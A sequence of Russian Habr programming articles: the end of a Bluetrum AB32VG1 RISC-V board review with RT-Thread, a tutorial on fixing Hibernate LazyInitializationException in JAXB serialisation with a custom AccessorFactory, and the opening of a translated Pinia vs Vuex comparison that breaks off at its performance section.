На этом почти все. Осталось лишь установить набор инструментов RISC-V GCC.
Для справки уточню, что занимает приложение 500Мб ОЗУ и на моей виртуальной машине запускается около 5 минут.
Проект «Hello World» для Bluetrum AB32VG1
-----------------------------------------
Теперь создадим наш первый проект, для чего переходим в `File` -> `New` -> `RT-Thread Project`, присваиваем ему имя `ab32vg1`, выбираем `Base on Board`, после чего программа автоматически выберет плату `PROUGEN G1`, для которой мы установили пакеты. Остальные настройки можно оставить, поэтому просто жмем `Finish`.
Новый проект создается не пустым и уже содержит небольшой образец программы, которая выводит в консоли `Hello World` и мигает светодиодом, расположенным рядом с USB-хостом платы:
```
#include
#include "board.h"
int main(void)
{
uint8\_t pin = rt\_pin\_get("PE.1");
rt\_pin\_mode(pin, PIN\_MODE\_OUTPUT);
rt\_kprintf("Hello, world\n");
while (1)
{
rt\_pin\_write(pin, PIN\_LOW);
rt\_thread\_mdelay(500);
rt\_pin\_write(pin, PIN\_HIGH);
rt\_thread\_mdelay(500);
}
}
```
Компиляция выполняется нажатием иконки `Build` или `Rebuild` .

Готово! Теперь можно подключать плату к компьютеру через USB, после чего в Device Manager отобразиться COM-порт CH340.

Прошить нашу программу на плату из RT-Thread Studio IDE не получится, так что делаем это с помощью Downloader 2.2.0. Язык интерфейса этого инструмента можно изменить на английский, хотя переведен он не полностью.

Для записи программы нужно убедиться, что `COM` не выделен серым, и выбран `COM2`, после чего загрузить из проекта файл `rtthread.dcf` и кликнуть `Start`. Обратите внимание, что мне пришлось кликнуть `Info`, чтобы сбросить плату и запустить программу. Теперь светодиод замигает каждую секунду.

На последовательную консоль также можно переключиться, кликнув иконку `Develop`. Это отобразит информацию о системе на англо-китайском диалекте. Почему-то `Hello, world` не показывается целиком. В моем случае отобразилось лишь `Hell`, что в крайне драматичной форме выражает мой опыт работы с этой системой на данный момент.
Аудио проект RT-Thread RISC-V
-----------------------------
Поскольку `Hello world` успешно заработал, мне захотелось реализовать проект посложнее с воспроизведением аудио по WiFi. Я подключил динамики к выходу 3.5мм и запитал плату через USB.

Изначально я решил продолжить работу с новым проектом, добавив пакеты и настроив IDE согласно Википедии. На панели `Project Explorer` нужно перейти во вкладку `RT-Thread Setting`, откуда открыть дополнительные опции через кнопку `More…`.

Здесь мне удалось найти некоторые настройки вроде `Enable Audio Device`…

Но далее часть документации предлагает скриншоты только на китайском, например…

В английской версии я эти настройки сходу найти не смог. В принципе, можно было перевести текст с помощью Google Lens и во всем разобраться, но я уже достаточно провозился с этим обзором, поэтому просто скачал [проект wav-player\_rom](https://ab32vg1-example.readthedocs.io/zh/latest/_downloads/d98ffc880ff97e602f44cbaed7bddde4/wav_player_rom.zip), распаковал архив в каталог `workspace` и импортировал его через RT-Thread Studio IDE.

Компиляция проекта прошла без проблем. При этом процесс занял около 50 секунд, что в пять раз быстрее, чем запуск RT-Thread Studio ;). После я попробовал записать его с помощью Downloader, на что получил следующие сообщения:
```
[COM2] 9/11/2021 8:58:14 PM: 扫描中...
[COM2] 9/11/2021 8:59:26 PM: 错误 串口发送数据错误
```
Которые переводятся как:
```
[COM2] 9/11/2021 8:58:14 PM: Сканирование...
[COM2] 9/11/2021 8:59:26 PM: Ошибка. Последовательный порт отправляет ошибочные данные
```
Ну а так как большая часть информации изложена на китайском, что в программе, что в Вики, в итоге я начал искать решение, тупо кликая наугад по всем опциям (проверенная временем техника отладки, используемая матерыми разработчиками), исправив-таки проблему выбором `Tools` -> `Mass Mode`.


Вот короткое видео, демонстрирующее, как все это выглядит и звучит.
Выводы
------
В настоящее время использовать плату Bluetrum AB32VG1 и RT-Thread проблематично, по крайней мере для тех, кто не знает китайский. Меня также не впечатлило то, что IDE работает только в Windows, и то, что для ее скачивания и использования необходима авторизация. Версия для Linux в разработке, но о планируемой дате релиза мне ничего не сообщили.
Отсутствие примера кода для Bluetooth, с которым можно было бы поиграться на изначально предназначенной для этого плате, тоже оказалось проблемой, но я предполагаю, что в ближайшем будущем он все же появится.
Если захотите поэкспериментировать сами, то плату можно заказать [за $17 на Aliexpress](https://fave.co/3hpTpNY).
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=Bright_Translate&utm_content=znakomimsya_s_audio_platoj_bluetrum_ab32vg1_risc-v_bluetooth_cherez_rt-thread)
|
https://habr.com/ru/post/578216/
| null |
ru
| null |
# JAXB vs. org.hibernate.LazyInitializationException
Статья будет полезна всем, кому интересно узнать способ устранения ошибки LazyInitializationException при JAXB сериализации объектов, созданных при помощи Hibernate.
В конце статьи имеется ссылка на исходный код проекта, реализующего предложенное решение — использование custom AccessorFactory.
Для сравнения рассмотрено, как аналогичная проблема решена в популярном JSON-сериализаторе — Jackson.
##### 1. А в чем, собственно, проблема?
На нашем абстрактном проекте в базе под управлением некой реляционной СУБД в трех таблицах хранятся данные о компаниях, их поставщиках и покупателях:

Допустим, требуется разработать два REST-сервиса: первый возвращает данные о компании и ее поставщиках, второй — о компании и ее клиентах:* GET /HLS/rest/company/suppliers HTTP/1.1
Accept: some\_content\_type
* GET /HLS/rest/company/customers HTTP/1.1
Accept: some\_content\_type
(Примечания: компанию, о которой нужно предоставить данные, будем в дальнейшем для простоты определять в базе по ID=0, content-type — по расширению: /HLS/rest/company/suppliers.xml — получить данные о поставщиках в XML.
HLS — context path тестового приложения: hibernate lazy serialization. Ничего умнее не придумал.
Заказчик пожелал получать данные в XML и JSON. По причинам X, Y, Z проектная команда решила для доступа к данным использовать ORM в виде Hibernate, JAXB — для генерации XML, Jackson — для генерации JSON.
Все, начинаем кодировать:
```
package ru.habr.zrd.hls.domain;
...
@Entity
@Table(name = "COMPANY")
@XmlRootElement
@XmlAccessorType(XmlAccessType.FIELD)
public class Company {
@Id
@GeneratedValue
private Integer id;
@Column(name = "S_NAME")
private String name;
@OneToMany
@JoinColumn(name = "ID_COMPANY")
@XmlElementWrapper // Обернем коллекцию дополнительным тегом
@XmlElement(name = "supplier")
private Set suppliers;
@OneToMany
@JoinColumn(name = "ID\_COMPANY")
@XmlElementWrapper // Обернем коллекцию дополнительным тегом
@XmlElement(name = "customer")
private Set customers;
// Getters/setters
```
Код для Customer.java Supplier.java приводить не буду, там нет ничего особенного.
В package-info.java определим два fetch profile:
```
@FetchProfiles({
@FetchProfile(name = "companyWithSuppliers", fetchOverrides = {
@FetchProfile.FetchOverride(entity = Company.class, association = "suppliers", mode = FetchMode.JOIN),
}),
@FetchProfile(name = "companyWithCustomers", fetchOverrides = {
@FetchProfile.FetchOverride(entity = Company.class, association = "customers", mode = FetchMode.JOIN)
})
})
package ru.habr.zrd.hls.domain;
```
Нетрудно заметить, что «companyWithSuppliers» вытянет из базы поставщиков, а покупателей оставит неинициализированными. Второй profile сделает наоборот.
В DAO будем выставлять нужный fetch profile в зависимости от того, какой сервис вызван:
```
...
public class CompanyDAO {
public Company getCompany(String fetchProfile) {
...
Session session = sessionFactory.getCurrentSession();
session.enableFetchProfile(fetchProfile);
Company company = (Company) session.get(Company.class, 0);
...
return company;
}
...
```
Разберемся для начала с JSON. Попытка сериализовать объект, возвращенный методом CompanyDAO.getCompany(), стандартным ObjectMapper Jackson'a потерпит неудачу:

Печально, но вполне ожидаемо. Сессия закрылась, Hibernate proxy, которым обернута коллекция suppliers, не может вытянуть данные из базы. Вот было бы здорово, если б такие неинициализированные поля Jackson обрабатывал бы особым образом…
И такое решение есть: [jackson-module-hibernate](https://github.com/FasterXML/jackson-module-hibernate) — “add-on module for Jackson JSON processor which handles Hibernate <...> datatypes; and specifically aspects of lazy-loading”. То что надо! Подправим ObjectMapper:
```
import org.codehaus.jackson.map.ObjectMapper;
import com.fasterxml.jackson.module.hibernate.HibernateModule;
public class JSONHibernateObjectMapper extends ObjectMapper {
public JSONHibernateObjectMapper() {
registerModule(new HibernateModule());
//Справедливости ради, стоит отметить, что тут разработчики рекоммендуют
//установить еще какие-то малопонятные property, см. ссылку в тексте выше.
}
}
```
И сериализуем результат работы CompanyDAO.getCompany() нашим новым mapper:

Отлично, все заработало — в итоговом JSON только покупатели и нет поставщиков — неинициализированная коллекция просто занулена. Из недостатков стоит отметить отсутствие поддержки для Hibernate4, но судя по информации на GitHub, эта фича в процессе разработки. Переходим к JAXB.
Разработчики JAXB мыслили слишком глобально, чтобы переживать, что их детище не дружит с каким-то там Hibernate lazy-loading, и никакого штатного средства решения проблемы не предоставили:

Что делать? Проект почти провален.

И сказал Гугл:
##### 2. LazyInitializationException: общие методы решения проблемы
1. Не создавайте ленивые коллекции — используйте FetchMode.JOIN (FetchType.EAGER).
Нет, этот вариант не подходит — обе коллекции (suppliers и customers) придется сделать неленивыми. Тогда получится, что неважно, какой сервис вызывать: .../suppliers.xml или .../customers.xml — полученный XML будет содержать данные и о поставщиках, и о покупателях сразу.
2. Не связывайтесь с ленивыми коллекциями — используйте @XmlTransient (конечно, в случаях, где вообще целесообразно говорить о применении этой аннотации).
Нет, этот вариант не подходит — обе коллекции (suppliers и customers) придется маркировать, как @XmlTransient. Тогда получится, что неважно, какой сервис вызывать: .../suppliers.xml или .../customers.xml — полученный XML не будет содержать данных ни о покупателях, ни о поставщиках.
3. Не давайте сессии закрыться, используя приемы X, Y, Z. (к примеру HibernateInterceptor или OpenSessionInViewFilter — для Spring и Hibernate3).
Нет, этот вариант не подходит. Из незакрытой сессии вытянутся ненужные данные и мы получаем подобие пункта 1.
4. Используйте DTO — промежуточный слой между DAO и? (в нашем случае? — сериализатор), где разрулите ситуацию.
Можно, но придется писать свое DTO для каждого конкретного случая. И вообще, использование DTO должно быть получше обосновано, ведь это своего рода антипаттерн, т.к. вызывает дублирование данных.
5. Пройдитесь по object graph «вручную» или с помощью средства XYZ (например, Hibernate lazy chopper, если используете Spring) и разберитесь с ленивыми коллекциями после получения объекта из DAO.
Этот вариант неплох и претендует на звание универсального, но в случае с сериализацией остается одна проблема — придется пройтись по object graph дважды: первый раз для устранения ленивых коллекций, второй раз это сделает сериализатор при сериализации.
Мы подходим к мысли, что в идеале сериализатор должен сам отсекать неинициализированные коллекции — так, так как это делает Jackson.
##### 3. Custom JAXB AccessorFactory
Помимо прочего, гугл выдал 2 ссылки, до которых дело дошло в последнюю очередь:
[forum.hibernate](https://forum.hibernate.org/viewtopic.php?f=1&t=998896) и [blogs.oracle](https://blogs.oracle.com/searls/entry/jaxb_custom_accessor_for_marshalling).
Отпугивало от этих статей отсутствие решения, пригодного для Ctrl+C/Ctrl+V и излишняя перегруженость всякими ненужностями. Так что пришлось содержимое статей творчески доработать и переработать. Результат представлен ниже.
Итак, из упомянутых источников ясно, что нам нужно сделать:1. Написать свою реализацию AccessorFactory (класс этого типа используется JAXB для доступа к fields/properties объекта при marshalling/unmarshalling)
2. Сказать JAXB, что он должен использовать custom-реализации AccessorFactory.
3. Сказать JAXB, где эта реализация находится.
Поехали по пунктам:
```
...
import com.sun.xml.bind.AccessorFactory;
import com.sun.xml.bind.AccessorFactoryImpl;
import com.sun.xml.bind.api.AccessorException;
import com.sun.xml.bind.v2.runtime.reflect.Accessor;
public class JAXBHibernateAccessorFactory implements AccessorFactory {
// Реализация AccessorFactory уже написана - AccessorFactoryImpl. Она не содержит public
// конструкторов, и отнаследоваться от нее не получится, поэтому сделаем ее делегатом
// и напишем wrapper.
private final AccessorFactory accessorFactory = AccessorFactoryImpl.getInstance();
// Также потребуется некая реализация Accessor. Поскольку больше она нигде не нужна, сделаем
// ее в виде private inner class, чтобы не болталась по проекту.
private static class JAXBHibernateAccessor extends Accessor {
private final Accessor accessor;
public JAXBHibernateAccessor(Accessor accessor) {
super(accessor.getValueType());
this.accessor = accessor;
}
@Override
public V get(B bean) throws AccessorException {
V value = accessor.get(bean);
// Вот оно! Ради этого весь сыр-бор. Если кому-то простое зануление
// может показаться неправильным, он волен сделать тут все, что
// захочется. Метод Hibernate.isInitialized() c одинаковым поведением
// присутствует и в Hibernate3, и Hibernate4.
return Hibernate.isInitialized(value) ? value : null;
}
@Override
public void set(B bean, V value) throws AccessorException {
accessor.set(bean, value);
}
}
// Определим необходимые методы, используя делегат и inner Accessor.
@SuppressWarnings({"unchecked", "rawtypes"})
@Override
public Accessor createFieldAccessor(Class bean, Field field, boolean readOnly)
throws JAXBException {
return new JAXBHibernateAccessor(accessorFactory.createFieldAccessor(bean, field, readOnly));
}
@SuppressWarnings({"rawtypes", "unchecked"})
@Override
public Accessor createPropertyAccessor(Class bean, Method getter, Method setter)
throws JAXBException {
return new JAXBHibernateAccessor(accessorFactory.createPropertyAccessor(bean, getter, setter));
}
}
```
Чтобы JAXB начал использовать custom-реализации следует JAXBContext установить специальное свойство «com.sun.xml.bind.XmlAccessorFactory» = true. (оно же JAXBRIContext.XMLACCESSORFACTORY\_SUPPORT), которое включает поддержку аннотации @XmlAccessorFactory. В случае использования Spring, сделать это можно не на прямую, а при конфигурировании бина «org.springframework.oxm.jaxb.Jaxb2Marshaller» в свойстве «jaxbContextProperties».
И, наконец, указываем класс нашей реализации при помощи package-level аннотации @XmlAccessorFactory:
```
...
@XmlAccessorFactory(JAXBHibernateAccessorFactory.class)
package ru.habr.zrd.hls.domain;
import com.sun.xml.bind.XmlAccessorFactory;
...
```
После выполнения указанных операций обратимся к нашему сервису для получения данных о компании и покупателях:

Все ок — только покупатели и нет поставщиков. Неинициализированная коллекция с поставщиками занулена нашей AccessorFactory, поэтому JAXB не пытается ее сериализовать и LazyInitializationException не возникает. Дальше можно наводить красоту — убрать суррогатные ключи из выдачи и др. Но это уже другая статья.
В конце, как и обещал, ссылка на [исхoдный код](http://ifolder.ru/30233717) рабочего примера (на Spring Web MVC) по теме статьи. В нем используется embedded H2, которая конфигурируется сама при запуске проекта, поэтому отдельной СУБД ставить не нужно. Для тех, кто использует Eclipse + STS plugin, в архиве есть отдельная версия, настроенная под Eclipse и STS.
На этом все, надеюсь, статья кому-нибудь окажется полезной.
|
https://habr.com/ru/post/143171/
| null |
ru
| null |
# Pinia vs Vuex: Ананасовый экспресс в светлое будущее
Перевод статьи [Emmanuel John](https://dev.to/logrocket/pinia-vs-vuex-is-pinia-a-good-replacement-for-vuex-2k03) ✏️с незначительными поправками на момент 2022 года
Pinia vs Vuex: Является ли Pinia хорошей заменой Vuex?
------------------------------------------------------
Pinia vs Vuex: Является ли Pinia хорошей заменой Vuex? ### Введение
Pinia, легковесная библиотека управления состояниями для Vue.js, приобрела популярность в последнее время. Она использует новую систему реактивности во Vue 3 для создания интуитивно понятной и полностью типизированной библиотеки управления состояниями.
Успех Pinia можно объяснить её уникальными возможностями (расширяемость, организация модулей хранилищ, группировка изменений состояния, создание нескольких хранилищ и так далее) для управления хранимыми данными.
С другой стороны, Vuex - это популярная библиотека управления состояниями, созданная для фреймворка Vue, и это рекомендуемая библиотека для управления состояниями основной командой Vue. Vuex уделяет большое внимание масштабируемости приложений, эргономике разработчиков и уверенности в себе. Она основана на той же flux-архитектуре, что и Redux.
В этой статье мы проведём сравнение между Pinia и Vuex. Проанализируем настройку и сильные стороны: сообщества и производительность обоих стейт менеджеров. А также рассмотрим новые изменения в Vuex 5 по сравнению с Pinia 2.
Используемые в этой статье фрагменты кода основаны на Vue 3 Composition API
Настройка
---------
***Установка Pinia***
Начать работу с Pinia очень просто, поскольку для этого требуется только установка и создание хранилища.
Чтобы установить Pinia, вы можете выполнить следующую команду в терминале:
```
yarn add pinia
# or with npm
npm install pinia
```
Эта версия совместима с Vue 3. Если вы ищете версию, совместимую с Vue 2.x, проверьте ветку [v1](https://github.com/posva/pinia/tree/v1).
Pinia - это обёртка над Composition API Vue 3. Поэтому вам не нужно инициализировать его как плагин, если только вам не нужна поддержка Vue devtools, поддержка SSR и разделение кода webpack:
```
//app.js
import { createPinia } from 'pinia'
app.use(createPinia())
```
В вышеприведённом фрагменте мы добавляем Pinia в проект Vue.js, чтобы использовать глобальный объект Pinia в своём коде.
Чтобы создать хранилище, вы вызываете метод defineStore с объектом, содержащим states, actions и getters, необходимые для создания базового хранилища:
```
// stores/todo.js
import { defineStore } from 'pinia'
export const useTodoStore = defineStore({
id: 'todo',
state: () => ({ count: 0, title: "Cook noodles", done:false })
})
```
***Установка Vuex***
Vuex также прост в настройке, требует установки и создания хранилища.
Чтобы установить Vuex, мы можем запустить следующие команды в своем терминале:
```
npm install vuex@next --save
# or with yarn
yarn add vuex@next --save
```
Чтобы создать хранилище, вы вызываете метод createStore с объектом, содержащим states, actions и getters, необходимые для создания базового хранилища:
```
//store.js
import {createStore} from 'vuex'
const useStore = createStore({
state: {
todos: [
{ id: 1, title: '...', done: true }
]
},
getters: {
doneTodos (state) {
return state.todos.filter(todo => todo.done)
}
}
})
```
Чтобы получить доступ к глобальному объекту Vuex, необходимо добавить Vuex в корневой файл проекта Vue.js следующим образом:
```
//index.js
import { createApp } from 'vue'
import App from './App.vue'
import {useStore} from './store'
createApp(App).use(store).mount('#app')
```
### Использование
Vuex и Pinia обращаются к своим хранилищам немного по-разному.
#### Использование Pinia
Используя Pinia, доступ к хранилищу можно получить следующим образом.
```
export default defineComponent({
setup() {
const todo = useTodoStore()
return {
// дает доступ только к определенному состоянию
state: computed(() => todo.title),
}
},
})
```
Обратите внимание, что объект state хранилища опущен при доступе к его свойствам.
#### Использование Vuex
Используя Vuex, доступ к хранилищу можно получить следующим образом:
```
import { computed } from 'vue'
export default {
setup () {
const store = useStore()
return {
// доступ к состоянию в вычисляемой функции
count: computed(() => store.state.count),
// доступ к геттеру в вычисляемой функции
double: computed(() => store.getters.double)
}
}
}
```
Сообщество и экосистема
-----------------------
На момент написания этой статьи автором у Pinia было небольшое сообщество, что приводит к небольшому количеству вкладов и решений на Stack Overflow.
Благодаря популярности Pinia в начале это года и её прогрессу на данный момент, сообщество быстро растет. И Pinia стала рекомендованной основной командой Vue.js библиотекой управления состоянием, на момент 2022 года (прим. переводчика).
Vuex, будучи тоже рекомендованной командой Vue.js библиотекой управления состояниями, имеет большое сообщество с основным вкладом членов основной команды. Решения ошибок Vuex легко доступны на Stack Overflow. Однако Эван Ю, рекомендует новые проекты писать с использованием Pinia (прим. переводчика).
Кривая обучаемости и документация
---------------------------------
Обе библиотеки управления состояниями довольно просты в освоении, поскольку имеют отличную документацию и обучающие ресурсы на YouTube и в сторонних блогах. Их кривая обучаемости легче для разработчиков с предыдущим опытом работы с библиотеками архитектуры Flux, такими как Redux, MobX, Recoil и другими.
Документация обеих библиотек великолепна и написана в манере, удобной как для опытных, так и для начинающих разработчиков.
Звезды на GitHub
----------------
На момент написания этой статьи Pinia имеет два основных релиза: v1 и v2, причем v2 имеет более 7,3K звезд на [GitHub](https://github.com/vuejs/pinia/tree/v2). Это, безусловно, одна из самых быстрорастущих библиотек управления состояниями в экосистеме Vue.js, учитывая, что она была первоначально выпущена в 2019 году и является относительно новой.
Между тем, с момента создания библиотеки Vuex и до настоящего времени она выпустила пять стабильных релизов. Хотя v5 находится на экспериментальной стадии, v4 Vuex является самым стабильным релизом на данный момент и имеет около [27,6K звезд на GitHub](https://github.com/vuejs/vuex/).
Производительность
------------------
